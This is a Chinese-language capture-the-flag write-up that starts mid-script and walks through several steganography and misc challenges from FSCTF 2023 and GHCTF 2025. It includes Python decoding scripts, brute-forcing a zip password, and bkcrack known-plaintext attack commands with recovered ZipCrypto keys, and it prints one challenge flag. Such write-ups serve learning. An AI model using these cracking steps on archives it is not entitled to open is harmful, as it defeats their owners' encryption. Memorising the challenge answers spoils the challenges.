# 获取所有图片文件,并按文件名排序
files = sorted(os.listdir(folder_path), key=lambda x: int(x.split('.')[0]))
results = []
for filename in files:
file_path = os.path.join(folder_path, filename)
if os.path.isfile(file_path):
try:
text = recognize_text_in_image(file_path)
if text:
results.append(text)
except Exception as e:
print(f"Error processing {filename}: {e}")
# 把结果保存到文件
with open(output_file, "w", encoding="utf-8") as f:
f.write("".join(results))
print(f"处理完成,结果已保存到 {output_file}")
if __name__ == "__main__":
folder_path = "GIFca" # 修改为你的文件夹路径
output_file = "result.txt" # 输出文件
process_folder(folder_path, output_file)
得到的拿去解码

是乱的,ok卡死了
看了题解,既然这样不对就去查看帧,看每一帧的时间长度
from PIL import Image
def get_gif_frame_durations(gif_path):
with Image.open(gif_path) as img:
frame_durations = []
for frame in range(img.n_frames):
img.seek(frame)
frame_durations.append(img.info.get('duration', 0)) # 获取帧持续时间
return frame_durations
gif_path = "flag.gif"
durations = get_gif_frame_durations(gif_path)
for i, duration in enumerate(durations):
print(f"Frame {i}: {duration} ms")


可以看出基本都是60的倍数,然后就60为基础,60的打印图片的上面的字符一次,120的两次,180三次,以此类推来打印字符
from PIL import Image
import os
# 打开GIF文件
gif_path = "flag.gif"
gif_image = Image.open(gif_path)
# 获取GIF中的帧数
num_frames = gif_image.n_frames
# 创建一个目录来保存PNG图像
output_directory = "output_png_frames_repeat/"
os.makedirs(output_directory, exist_ok=True)
# 读取并根据时间帧长度导出帧
for frame_number in range(num_frames):
gif_image.seek(frame_number)
frame_image = gif_image.copy()
duration = gif_image.info['duration'] # 获取当前帧的时间帧长度(以毫秒为单位)
export_count = duration // 60
for i in range(export_count):
frame_image.save(f"{output_directory}{frame_number:d}{(i+1):02d}.png")
再识别字符得到:
要命了,再去看题解用了其他解密网站,多一个memory

拿去十六进制转换得到:
是我想简单了这题
[FSCTF 2023]二维码不要乱扫
lsb;暴力破解
二维码扫描
zsteg

保存为zip文件
压缩包打开要密码,直接暴力破解
打开文件得到:FSCTF{h@ck-Z3r0}
[GHCTF 2025]mypixel
全通道隐写;黑白像素提取;汉信码
一个很小的像素图片,png文件拿去zsteg

这里显示的是imagedata里面有个zip文件,这里不知道imagedata是什么通道去看了题解才知道就是全通道选中

保存为zip文件,打开里面是一张黑白像素

试试提取像素,黑1白0
from PIL import Image
def extract_pixels(image_path):
img = Image.open(image_path)
img = img.convert('L')
width, height = img.size
pixels = []
for y in range(height):
row = []
for x in range(width):
pixel = img.getpixel((x, y))
binary_pixel = 1 if pixel < 128 else 0
row.append(binary_pixel)
pixels.append(row)
return pixels
image_path = "output.png"
result = extract_pixels(image_path)
for row in result:
print(''.join(map(str, row)))


发现是png,保存打开是汉信码,拿去扫描
[GHCTF 2025]mywav
波形二进制转换;无密钥维吉尼亚密码;oursecret
wav文件,audacity打开会发现有宽窄之分,可以联想到01,宽的是1,窄的是0

发现这个看不到时间频率,用AU打开看看

这里能看到,根据这个可以写一个转换脚本,在缩小一点点看看

应该是00.01时间内,疏的算1,密的算0,或者反过来
import numpy as np
from scipy.io import wavfile
from scipy.signal import find_peaks
# 读取WAV文件
samplerate, data = wavfile.read('attachment.wav')
# 转换为单声道(若为立体声)
if len(data.shape) > 1:
data = data[:, 0]
# 归一化处理
data = data.astype(np.float32)
data_normalized = data / np.max(np.abs(data))
# 定义时间窗口参数
window_duration = 0.01 # 10ms
window_samples = int(samplerate * window_duration)
# 分割信号到时间窗口
total_samples = len(data_normalized)
num_windows = total_samples // window_samples
windows = [data_normalized[i*window_samples : (i+1)*window_samples]
for i in range(num_windows)]
# 检测波峰并生成二进制序列
binary_sequence = []
height_threshold = 0.5 # 波峰高度阈值
min_distance = 50 # 最小峰间距
for window in windows:
peaks, _ = find_peaks(window, height=height_threshold, distance=min_distance)
num_peaks = len(peaks)
binary_sequence.append(1 if num_peaks > 3 else 0)
# 按8位一组格式化输出
binary_str = ''.join(map(str, binary_sequence))
formatted_output = ' '.join([binary_str[i:i+8] for i in range(0, len(binary_str), 8)])
print("转换结果:")
print(formatted_output)
是密1疏0的,得到的结果拿去二进制转换

没见过的,问问AI
可能是维吉尼亚密码,无密钥的那种,找了个网站:Vigenere Solver | guballa.de
搞出来得到一个password:

最开始的文件是wav,又有密钥,看看deepsound和slienteye
都不是,这里是oursecret(好久没见到这个工具了)

打开flag.txt文件得到

## [GHCTF 2025]mybrave(巩固)
bkcrack明文攻击;十六进制信息发现;base64
压缩包打开会发现是zipcrypto store算法

之前遇到过,这种算法的可以用bkcrack进行明文攻击
命令:
bkcrack -C ../../nss/mybrave.zip -c mybrave.png -x 0 89504E470D0A1A0A0000000D49484452

得到三个密钥,继续
bkcrack -C ../../nss/mybrave.zip -c mybrave.png -k 97d30dcc 173b15a8 6e0e7455 -d 1.png
得到png文件

放进010editor

